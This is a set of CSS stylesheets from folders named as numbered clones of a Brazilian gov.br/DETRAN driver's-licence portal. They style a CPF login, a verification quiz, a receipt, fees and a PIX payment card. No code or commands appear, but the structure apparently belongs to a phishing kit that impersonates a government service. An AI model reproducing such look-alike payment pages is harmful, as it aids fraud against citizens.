    animation: typing-bounce 0.6s ease-in-out infinite both;
}
.typing-dot:nth-child(1) { animation-delay: 0s; }
.typing-dot:nth-child(2) { animation-delay: 0.15s; }
.typing-dot:nth-child(3) { animation-delay: 0.3s; }
@keyframes typing-bounce {
    0%, 60%, 100% { transform: translateY(0); opacity: 0.7; }
    30% { transform: translateY(-6px); opacity: 1; }
}
.msg-bubble.msg-content { animation: msg-content-in 0.55s ease-out forwards; }
@keyframes msg-content-in {
    from { opacity: 0; transform: scale(0.97); }
    to { opacity: 1; transform: scale(1); }
}

.chat-loading-row {
    justify-content: center; animation: options-fade-in 0.4s ease-out forwards;
    margin-top: 32px;
}
.chat-loading-box {
    display: inline-flex; align-items: center; gap: 12px; padding: 14px 20px;
    background: var(--bg-white); border: 1px solid var(--border-light); border-radius: 10px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.06); font-size: 15px; color: var(--text-dark);
    min-width: 260px;
}
.chat-loading-spinner {
    width: 22px; height: 22px; border: 2px solid var(--border-light); border-top-color: var(--blue-primary);
    border-radius: 50%; animation: chat-loading-spin 0.8s linear infinite;
    flex-shrink: 0;
}
@keyframes chat-loading-spin { to { transform: rotate(360deg); } }
.chat-loading-text { font-weight: 500; }

.chat-options { display: flex; flex-direction: column; gap: 10px; align-items: flex-start; width: 100%; animation: options-fade-in 0.6s ease-out forwards; }
@keyframes options-fade-in {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}
.option-card {
    display: block; width: 100%; max-width: 400px; padding: 16px 20px; background: var(--bg-white);
    border: 1px solid var(--border-light); border-radius: 10px; font-size: 15px; font-weight: 500; color: var(--blue-dark);
    cursor: pointer; transition: border-color 0.25s ease, box-shadow 0.25s ease; text-align: left; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.option-card:hover { border-color: var(--blue-primary); box-shadow: 0 2px 8px rgba(19, 81, 180, 0.15); }
.option-card .card-label { font-weight: 700; margin-right: 4px; }

.chat-actions { padding: 16px 24px 24px; }
.chat-actions .btn-prosseguir,
.chat-actions .btn-finalizar { animation: action-btn-in 0.55s ease-out forwards; }
@keyframes action-btn-in {
    from { opacity: 0; transform: translateY(8px); }
    to { opacity: 1; transform: translateY(0); }
}
.btn-prosseguir {
    display: flex; align-items: center; justify-content: center; gap: 8px; width: 100%; padding: 14px 24px;
    background: var(--blue-primary); color: white; border: none; border-radius: 10px; font-size: 16px; font-weight: 600; cursor: pointer; transition: background 0.25s ease;
}
.btn-prosseguir:hover { background: var(--blue-dark); }
.btn-prosseguir i { font-size: 14px; }
.btn-prosseguir.hidden { display: none; }

.months-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 12px; width: 100%; max-width: none; box-sizing: border-box; animation: options-fade-in 0.6s ease-out forwards; }
.month-card {
    padding: 14px; background: var(--bg-white); border: 1px solid var(--border-light); border-radius: 10px;
    cursor: pointer; transition: border-color 0.25s ease, box-shadow 0.25s ease; text-align: center; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.month-card:hover { border-color: var(--blue-primary); box-shadow: 0 2px 8px rgba(19, 81, 180, 0.12); }
.month-card .month-name { font-size: 13px; font-weight: 600; color: var(--text-dark); display: block; margin-bottom: 4px; }
.month-card .month-vagas { font-size: 12px; font-weight: 600; color: var(--blue-primary); }
.month-card-expirado { cursor: not-allowed; opacity: 0.7; }
.month-card-expirado .month-vagas { color: var(--text-gray); }
.month-card-expirado:hover { border-color: var(--border-light); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); }

.comprovante-card {
    width: 100%; max-width: none; background: var(--bg-white); border: 1px solid var(--border-light);
    border-radius: 10px; padding: 20px 20px 20px 20px; box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08); margin-top: 8px;
    animation: options-fade-in 0.6s ease-out forwards;
    box-sizing: border-box;
}
.comprovante-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 13px; padding-bottom: 9px; padding-right: 20px; border-bottom: 1px solid var(--border-light); }
.comprovante-detran { display: inline-block; }
.comprovante-detran img { height: 31px; width: auto; display: block; object-fit: contain; }
.comprovante-protocolo { font-size: 12px; color: var(--text-gray); margin-top: 12px; display: block; }
.comprovante-title { font-size: 14px; font-weight: 700; color: var(--text-dark); margin-bottom: 16px; text-align: center; padding-right: 20px; }
.comprovante-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px 24px; font-size: 13px; padding-right: 20px; }
.comprovante-item label { display: block; color: var(--text-gray); margin-bottom: 2px; }
.comprovante-item .value { font-weight: 600; color: var(--text-dark); }
.comprovante-item .value.renach { color: var(--blue-primary); text-decoration: underline; }
.comprovante-item .value.status { color: var(--orange-pending); }
.comprovante-footer { margin-top: 16px; padding-top: 12px; padding-right: 20px; border-top: 1px solid var(--border-light); font-size: 12px; color: var(--text-gray); }

.taxas-bubble {
    max-width: 85%; padding: 18px; background: var(--blue-bubble); color: white;
    border-radius: 18px; border-bottom-left-radius: 4px; font-size: 15px;
}
.taxas-bubble p { margin-bottom: 10px; }
.taxas-bubble p:last-of-type { margin-bottom: 0; }
.taxas-list { margin: 12px 0; padding-left: 20px; }
.taxas-list li { margin-bottom: 4px; }
.taxas-total { font-weight: 700; margin-top: 8px; }

.btn-finalizar {
    display: flex; align-items: center; justify-content: center; gap: 8px; width: 100%; max-width: 320px; margin: 16px auto 0;
    padding: 14px 24px; background: var(--blue-primary); color: white; border: none; border-radius: 10px; font-size: 16px; font-weight: 600; cursor: pointer; transition: background 0.25s ease; text-decoration: none;
}
.btn-finalizar:hover { background: var(--blue-dark); }

.chat-guia-card {
    width: 100%; max-width: none; background: var(--bg-white); border: 1px solid var(--border-light);
    border-radius: 10px; padding: 24px; box-shadow: 0 2px 8px rgba(0,0,0,0.08); margin-top: 8px;
    animation: options-fade-in 0.6s ease-out forwards;
    box-sizing: border-box;
}
.chat-guia-card .guia-header { text-align: center; margin-bottom: 20px; }
.chat-guia-card .guia-logo { display: flex; justify-content: center; margin-bottom: 6px; }
.chat-guia-card .guia-logo img { height: 58px; width: auto; display: block; object-fit: contain; }
.chat-guia-card .guia-titulo { font-size: 16px; font-weight: 700; color: #000; text-align: center; margin: 0 0 -4px; letter-spacing: 0.02em; text-transform: uppercase; }
.chat-guia-card .guia-subtitulo { font-size: 11px; font-weight: 600; color: #6b7280; text-align: center; margin: 0 0 20px; text-transform: uppercase; letter-spacing: 0.02em; }
.chat-guia-card .guia-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px 24px; font-size: 13px; margin-bottom: 16px; }
.chat-guia-card .guia-grid label { display: block; color: var(--text-gray); margin-bottom: 2px; font-size: 12px; }
.chat-guia-card .guia-grid .value { font-weight: 600; color: var(--text-dark); }
.chat-guia-card .guia-tabela { width: 100%; border-collapse: collapse; font-size: 13px; margin-bottom: 16px; }
.chat-guia-card .guia-tabela th { background: var(--blue-primary); color: #fff; padding: 10px 12px; text-align: left; font-weight: 600; }
.chat-guia-card .guia-tabela .guia-tabela-r { text-align: right; }
.chat-guia-card .guia-tabela td { padding: 8px 12px; border-bottom: 1px solid var(--border-light); }
.chat-guia-card .guia-tabela tr.total td { font-weight: 700; border-bottom: none; }
.chat-guia-card .guia-obs { background: #fef2f2; border: 1px solid #dc2626; border-radius: 8px; padding: 12px; margin-top: 12px; }
.chat-guia-card .guia-obs-tit { font-size: 13px; font-weight: 700; color: #b91c1c; margin-bottom: 6px; }
.chat-guia-card .guia-obs-txt { font-size: 12px; color: #991b1b; line-height: 1.5; }

.chat-pix-card {
    width: 100%; max-width: none; background: var(--bg-white); border: 1px solid var(--border-light);
    border-radius: 10px; padding: 20px; box-shadow: 0 2px 8px rgba(0,0,0,0.08); margin-top: 12px;
    animation: options-fade-in 0.6s ease-out forwards;
    box-sizing: border-box;
}
.chat-pix-card .chat-pix-title { font-size: 18px; font-weight: 700; color: var(--blue-primary); margin-bottom: 4px; }
.chat-pix-card .chat-pix-subtitle { font-size: 13px; color: var(--text-gray); margin-bottom: 16px; }
.chat-pix-card .chat-pix-venc-valor { display: flex; justify-content: space-between; gap: 16px; padding: 12px 0; margin-bottom: 12px; border-bottom: 1px dashed var(--border-light); font-size: 14px; }
.chat-pix-card .chat-pix-venc-valor .l { font-size: 12px; color: var(--text-gray); }
.chat-pix-card .chat-pix-venc-valor .v { font-weight: 700; color: var(--text-dark); }
.chat-pix-card .chat-pix-aguardando { background: #fef9e7; border: 1px solid #e8d56a; border-radius: 8px; padding: 12px 16px; margin-bottom: 16px; text-align: center; }
.chat-pix-card .chat-pix-aguardando-dots { display: inline-flex; gap: 4px; margin-right: 8px; vertical-align: middle; }
.chat-pix-card .chat-pix-aguardando-dots i { width: 6px; height: 6px; border-radius: 50%; background: #d97706; animation: pix-dot 1s ease-in-out infinite both; }
.chat-pix-card .chat-pix-aguardando-dots i:nth-child(2) { animation-delay: .15s; }
.chat-pix-card .chat-pix-aguardando-dots i:nth-child(3) { animation-delay: .3s; }
@keyframes pix-dot { 0%,60%,100% { opacity: .5; transform: scale(.9); } 30% { opacity: 1; transform: scale(1); } }
.chat-pix-card .chat-pix-aguardando-txt { font-weight: 700; color: var(--text-dark); font-size: 14px; }
.chat-pix-card .chat-pix-aguardando-vence { font-size: 13px; color: var(--text-gray); margin: 6px 0 0; }
.chat-pix-card .chat-pix-qr-label { font-size: 13px; font-weight: 600; margin-bottom: 8px; display: block; text-align: center; }
.chat-pix-card .chat-pix-qr-wrap { display: block; margin-left: auto; margin-right: auto; padding: 12px; background: #fff; border-radius: 8px; margin-bottom: 12px; width: fit-content; }
.chat-pix-card .chat-pix-code-label { font-size: 13px; font-weight: 600; margin-bottom: 6px; display: block; }
.chat-pix-card .chat-pix-code-text { width: 100%; padding: 10px; border: 1px solid var(--border-light); border-radius: 8px; font-size: 11px; font-family: monospace; resize: none; margin-bottom: 10px; box-sizing: border-box; }
.chat-pix-card .btn-copiar-pix { width: 100%; padding: 12px; background: var(--blue-primary); color: #fff; border: none; border-radius: 8px; font-size: 14px; font-weight: 600; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 16px; transition: background 0.25s ease; }
.chat-pix-card .btn-copiar-pix:hover { background: var(--blue-dark); }
.chat-pix-card .btn-copiar-pix.copied { background: #22c55e; }
.chat-pix-card .btn-copiar-pix.copied:hover { background: #16a34a; }
.chat-pix-card .chat-pix-instrucoes { background: var(--blue-primary); color: #fff; border-radius: 8px; padding: 16px; margin-top: 12px; }
.chat-pix-card .chat-pix-instrucoes h3 { font-size: 14px; font-weight: 700; margin-bottom: 10px; }
.chat-pix-card .chat-pix-instrucoes ol { margin: 0 0 10px 20px; padding: 0; font-size: 13px; line-height: 1.5; }
.chat-pix-card .chat-pix-instrucoes p { font-size: 13px; line-height: 1.5; margin-bottom: 8px; }

.chat-pix-erro { max-width: 85%; }
.chat-pix-erro p { margin-bottom: 14px; }
.chat-pix-erro .btn-ir-inicio {
    display: inline-flex; align-items: center; justify-content: center; gap: 8px;
    padding: 12px 20px; background: var(--blue-primary); color: #fff; border-radius: 8px;
    font-size: 15px; font-weight: 600; text-decoration: none; transition: background 0.25s ease;
}
.chat-pix-erro .btn-ir-inicio:hover { background: var(--blue-dark); }

@media (max-width: 768px) {
    .chat-header .header-row-top { padding: 12px 16px; }
    .chat-header .btn-search { display: none; }
    .chat-header .btn-search-nav { display: flex; }
    .chat-main { padding: 2px; }
    .chat-messages { padding: 16px; max-height: calc(100vh - 200px); }
    .msg-bubble { max-width: 92%; padding: 12px 14px; font-size: 14px; }
    .option-card { max-width: 100%; padding: 14px 16px; }
    .months-grid { grid-template-columns: repeat(2, 1fr); gap: 10px; }
    .month-card .month-name { font-size: 12px; }
    .comprovante-grid { grid-template-columns: 1fr; }
    .chat-actions { padding: 12px 16px 20px; }
}
</file>
<file: clone0222/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: clone0222/css/login.css>
.login-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 24px;
    background: var(--bg-white);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
    position: sticky;
    top: 0;
    z-index: 100;
}

.logo-gov img {
    height: 32px;
    width: auto;
    display: block;
}

.header-actions {
    display: flex;
    align-items: center;
    gap: 12px;
}

.btn-header-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid var(--border-light);
    background: var(--bg-white);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.btn-header-icon:hover {
    background: var(--bg-light);
}

.btn-header-icon i {
    font-size: 18px;
    color: var(--blue-dark);
}

.btn-header-icon img {
    width: 22px;
    height: 22px;
}

.login-main {
    display: flex;
    min-height: calc(100vh - 68px);
}

.login-brand {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 48px;
    background: var(--bg-white);
}

.brand-logo {
    font-size: 72px;
    font-weight: 700;
    letter-spacing: -1px;
    font-family: inherit;
    text-transform: lowercase;
    color: #0A224D;
}

.brand-logo .gov,
.brand-logo .dot,
.brand-logo .br {
    color: inherit;
}

.brand-logo .dot {
    background: none;
    width: auto;
    height: auto;
    border-radius: 0;
    border: none;
    padding: 0;
    cursor: default;
}

.login-container {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 48px 24px;
    background: var(--bg-light);
}

.login-card {
    width: 100%;
    max-width: 480px;
    background: var(--bg-white);
    border-radius: 12px;
    padding: 48px 40px;
    box-shadow: var(--shadow-lg);
}

.cnh-logo {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 32px;
}

.cnh-logo-img {
    max-width: 100%;
    height: auto;
    display: block;
    max-height: 72px;
    object-fit: contain;
}

.login-title {
    font-size: 18px;
    font-weight: 700;
    color: var(--text-dark);
    margin-bottom: 24px;
}

.cpf-section {
    margin-bottom: 32px;
}

.cpf-label-row {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
}

.cpf-label-row i {
    font-size: 20px;
    color: var(--text-gray);
}

.cpf-label-row span {
    font-size: 16px;
    color: var(--text-dark);
}

.cpf-description {
    font-size: 14px;
    color: var(--text-dark);
    margin-bottom: 16px;
}

.cpf-description a {
    color: var(--blue-primary);
    text-decoration: none;
    font-weight: 500;
}

.cpf-description a:hover {
    text-decoration: underline;
}

.input-label {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: var(--text-dark);
    margin-bottom: 8px;
}

.cpf-input {
    width: 100%;
    padding: 14px 16px;
    font-size: 16px;
    border: 1px solid var(--border-light);
    border-radius: 8px;
    background: var(--bg-white);
    transition: border-color 0.2s;
}

.cpf-input:focus {
    outline: none;
    border-color: var(--blue-primary);
    box-shadow: 0 0 0 3px rgba(19, 81, 180, 0.1);
}

.cpf-input::placeholder {
    color: #999;
}

.cpf-input.error {
    border-color: #dc3545;
}

.input-error {
    display: block;
    font-size: 13px;
    color: #dc3545;
    margin-top: 6px;
    min-height: 20px;
}

.btn-continuar {
    width: 100%;
    padding: 16px 24px;
    margin-top: 24px;
    font-size: 18px;
    font-weight: 600;
    color: white;
    background: var(--blue-primary);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background 0.2s;
}

.btn-continuar:hover {
    background: var(--blue-dark);
}

.btn-continuar:active {
    transform: scale(0.99);
}

.alt-login {
    padding-top: 32px;
    border-top: 1px solid var(--border-light);
}

.alt-title {
    font-size: 16px;
    font-weight: 400;
    color: var(--text-dark);
    margin-bottom: 20px;
}

.alt-buttons {
    display: flex;
    align-items: center;
    gap: 8px;
    flex-wrap: wrap;
}

.btn-bank {
    padding: 8px 16px;
    font-size: 13px;
    font-weight: 600;
    color: var(--green-main);
    background: var(--bg-white);
    border: 2px solid var(--green-main);
    border-radius: 6px;
    cursor: pointer;
    transition: all 0.2s;
}

.btn-bank:hover {
    background: rgba(0, 150, 57, 0.05);
}

.badge-prata {
    padding: 6px 12px;
    font-size: 10px;
    font-weight: 600;
    color: var(--text-gray);
    background: #e8e8e8;
    border-radius: 5px;
    letter-spacing: 0.5px;
}

.btn-saiba-mais {
    font-size: 14px;
    color: var(--blue-primary);
    text-decoration: none;
    cursor: default;
}

@media (max-width: 768px) {
    .login-header {
        background: var(--bg-white);
        padding: 12px 16px;
    }

    .logo-gov img {
        height: 28px;
    }

    .btn-header-icon {
        border: 1px solid var(--border-light);
        background: var(--bg-white);
        color: var(--blue-dark);
    }

    .btn-header-icon i {
        color: var(--blue-dark);
        font-size: 20px;
    }

    .btn-header-icon img {
        filter: none;
    }

    .login-main {
        flex-direction: column;
    }

    .login-brand {
        display: none;
    }

    .login-container {
        padding: 20px 16px 24px;
        background: var(--bg-light);
    }

    .login-card {
        padding: 28px 20px 24px;
        max-width: 100%;
        border-radius: 12px;
        box-shadow: 0 2px 12px rgba(0, 0, 0, 0.08);
    }

    .cnh-logo {
        justify-content: center;
        margin-bottom: 28px;
    }

    .cnh-logo-img {
        max-height: 56px;
    }

    .login-title {
        font-size: 16px;
        margin-bottom: 20px;
    }

    .btn-continuar {
        padding: 14px 20px;
        font-size: 16px;
        margin-top: 20px;
    }

    .alt-buttons {
        flex-direction: column;
        align-items: stretch;
        gap: 6px;
    }

    .btn-bank {
        width: 100%;
        padding: 8px 14px;
        font-size: 13px;
    }

    .badge-prata {
        text-align: center;
        background: var(--green-main);
        color: white;
        padding: 6px 10px;
        font-size: 10px;
    }
}
</file>
<file: clone033/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: clone033/css/verificar.css>
.verify-header {
    background: var(--bg-white);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
    position: sticky;
    top: 0;
    z-index: 100;
}

.verify-header .header-row-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 24px;
}

.verify-header .header-left {
    display: flex;
    align-items: center;
    gap: 12px;
}

.verify-header .logo-gov img {
    height: 32px;
    width: auto;
    display: block;
}

.verify-header .header-right {
    display: flex;
    align-items: center;
    gap: 8px;
}

.verify-header .btn-header-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: transparent;
    color: var(--blue-dark);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.verify-header .btn-header-icon:hover {
    background: var(--bg-light);
}

.verify-header .btn-header-icon i {
    font-size: 18px;
}

.verify-header .btn-search-nav {
    display: none;
}

.verify-header .btn-user {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px 16px;
    background: var(--blue-primary);
    color: white;
    border: none;
    border-radius: 20px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
}

.verify-header .btn-user i {
    font-size: 14px;
}

.verify-header .header-nav {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 24px;
    border-top: 1px solid var(--border-light);
}

.verify-header .nav-title {
    flex: 1;
    font-size: 14px;
    font-weight: 500;
    color: var(--text-dark);
}

.verify-header .btn-hamburger {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.verify-header .btn-hamburger span {
    width: 24px;
    height: 2px;
    background: var(--text-dark);
}

.verify-main {
    padding: 32px 24px 48px;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    min-height: calc(100vh - 140px);
}

.verify-card {
    width: 100%;
    max-width: 600px;
    background: var(--bg-white);
    border-radius: 12px;
    padding: 40px 40px 32px;
    box-shadow: var(--shadow-lg);
}

.verify-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--text-dark);
    margin-bottom: 32px;
    line-height: 1.4;
}

.verify-step {
    display: none;
}

.verify-step.active {
    display: block;
}

.step-question {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 24px;
}

.step-number {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 36px;
    height: 36px;
    min-width: 36px;
    background: var(--blue-primary);
    color: white;
    font-size: 18px;
    font-weight: 700;
    border-radius: 50%;
}

.step-text {
    font-size: 18px;
    font-weight: 500;
    color: var(--text-dark);
}

.step-options {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 32px;
}

.option-item {
    display: flex;
    align-items: center;
    padding: 16px 20px;
    background: var(--bg-option);
    border: 2px solid transparent;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s;
}

.option-item:hover {
    background: #efefef;
}

.option-item:has(input:checked) {
    background: rgba(19, 81, 180, 0.08);
    border-color: var(--blue-primary);
}

.option-item input {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}

.option-text {
    font-size: 16px;
    color: var(--text-dark);
}

.step-input {
    margin-bottom: 32px;
}

.email-input {
    width: 100%;
    padding: 16px 20px;
    font-size: 16px;
    border: 1px solid var(--border-light);
    border-radius: 8px;
    background: var(--bg-white);
    transition: border-color 0.2s;
}

.email-input:focus {
    outline: none;
    border-color: var(--blue-primary);
    box-shadow: 0 0 0 3px rgba(19, 81, 180, 0.1);
}

.email-input::placeholder {
    color: #999;
}

.email-input.error {
    border-color: #dc3545;
}

.input-error {
    display: block;
    font-size: 13px;
    color: #dc3545;
    margin-top: 6px;
    min-height: 20px;
}

.quiz-error,
.verify-step .quiz-error,
.verify-step p.quiz-error,
#quiz-error,
#quiz-error-2,
#quiz-error-3 {
    display: block;
    font-size: 14px;
    color: #dc3545 !important;
    margin-bottom: 12px;
    min-height: 22px;
}

.verify-login-msg {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.verify-login-msg .quiz-error {
    text-align: center;
    color: #dc3545 !important;
}

.verify-login-msg .btn-confirmar {
    margin-top: 8px;
}

.verify-actions {
    text-align: center;
}

.btn-confirmar {
    width: 100%;
    max-width: 320px;
    padding: 16px 32px;
    font-size: 18px;
    font-weight: 600;
    color: white;
    background: var(--blue-primary);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background 0.2s, box-shadow 0.2s;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    box-shadow: 0 2px 8px rgba(19, 81, 180, 0.25);
}

.btn-confirmar:hover:not(:disabled) {
    background: var(--blue-dark);
}

.btn-confirmar:active:not(:disabled) {
    transform: scale(0.99);
}

.btn-confirmar:disabled {
    cursor: not-allowed;
    opacity: 1;
}

.btn-confirmar .btn-confirmar-icon {
    font-size: 1em;
}

.btn-confirmar.verifying .btn-verificando-dots {
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    margin-right: 8px;
    vertical-align: middle;
    animation: btn-dots-spin 1s linear infinite;
}
.btn-confirmar.verifying .btn-verificando-dots .dot {
    position: absolute;
    width: 3px;
    height: 3px;
    border-radius: 50%;
    background: white;
    top: 50%;
    left: 50%;
    margin-left: -1.5px;
    margin-top: -1.5px;
}
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(1) { transform: rotate(0deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(2) { transform: rotate(60deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(3) { transform: rotate(120deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(4) { transform: rotate(180deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(5) { transform: rotate(240deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(6) { transform: rotate(300deg) translateY(-6px); }
@keyframes btn-dots-spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.btn-confirmar.verified .btn-confirmar-icon {
    font-size: 1.1em;
}

.verify-card .quiz-error,
.verify-card #quiz-error,
.verify-card #quiz-error-2,
.verify-card #quiz-error-3,
.verify-card .verify-login-msg .quiz-error,
.verify-card .step-options .quiz-error,
.verify-step .step-options .verify-login-msg p.quiz-error {
    color: #dc3545 !important;
}

@media (max-width: 768px) {
    .verify-header .header-row-top {
        padding: 12px 16px;
    }

    .verify-header .btn-search {
        display: none;
    }

    .verify-header .btn-search-nav {
        display: flex;
    }

    .verify-header .header-right {
        gap: 6px;
    }

    .verify-header .btn-header-icon {
        width: 36px;
        height: 36px;
    }

    .verify-header .btn-header-icon i {
        font-size: 16px;
    }

    .verify-header .btn-user {
        padding: 6px 14px;
        font-size: 13px;
    }

    .verify-header .header-nav {
        padding: 10px 16px;
    }

    .verify-header .nav-title {
        font-size: 13px;
    }

    .verify-main {
        padding: 24px 16px 40px;
    }

    .verify-card {
        padding: 28px 24px 24px;
    }

    .verify-title {
        font-size: 18px;
        margin-bottom: 28px;
    }

    .step-question {
        margin-bottom: 20px;
    }

    .step-number {
        width: 32px;
        height: 32px;
        min-width: 32px;
        font-size: 16px;
    }

    .step-text {
        font-size: 16px;
    }

    .step-options {
        gap: 10px;
        margin-bottom: 28px;
    }

    .option-item {
        padding: 14px 16px;
    }

    .option-text {
        font-size: 15px;
    }

    .step-input {
        margin-bottom: 28px;
    }

    .email-input {
        padding: 14px 16px;
    }

    .btn-confirmar {
        max-width: 100%;
        padding: 14px 24px;
        font-size: 16px;
    }
}
</file>
<file: clone04/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
